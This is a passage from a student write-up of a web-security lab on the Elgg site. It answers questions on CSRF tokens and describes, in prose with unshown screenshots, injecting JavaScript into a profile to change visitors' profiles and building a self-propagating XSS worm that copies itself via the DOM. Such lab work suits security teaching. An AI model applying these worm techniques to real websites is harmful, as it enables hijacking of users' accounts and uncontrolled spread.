

After visit Smay’s profile, Boby adds Smay as his friend.

* Question1:

The purpose of Lines 1 and Lines 2 is for the counter measurement of the CSRF attack. By including the timestamp and secret token, the browser can prevent a cross-site attack.

* Question2:

I am not able to launch a successful attack since under Editor mode extra set of <p></p> tag will be added to the JavaScript script which means the script cannot be executed.

Task5: Modifying the Victim’s Profile

Similar to task 4, to modify the victim’s profile, we need to find out how a legitimate user edits or modifies his/her profile in Elgg. To find that, I edit Alice’s profile then check the HTTP packet header by using Wireshark.



By having this information, I construct the task5.js file.



Then I copied the content of task5.js and paste it to the “About Me” field of Samy’s profile page. Under this condition, when the victim visits Smay’s profile, his/her profile page will be modified to “Smay is my hero”.



As you can see, initially Alice’s profile is empty.



After visit Smay’s profile page, her profile page is modified to “Samy is my hero”.

* Question3:

We need line 1 to ensure that it does not modify Samy’s profile or it will overwrite the malicious content in Samy’s profile.

Task6: Writing a Self-Propagating XSS Worm

* DOM Approach: if the entire JavaScript program is embedded in the infected profile, to propagate the worm to another profile, the worm code can use DOM APIs to retrieve a copy of itself from the web page.

By modify task5.js, I create the task6.js by adding the DOM API.



Since the innerHTML only gives the inside part of the code, not including the surrounding script tags. We just need to add the beginning tag <script id=” worm”> and the ending tag </script> to form an identical copy of the malicious code.

After constructing task6.js, I copy its content to the “About Me” field of Samy’s profile page. When people visit Smay’s profile page, its profile will be changed to “Samy is my hero”+wormCode.



As you can see, initially Boby has an empty profile.





After visit Samy’s profile, his profile change to “Samy is my hero + wormCode”.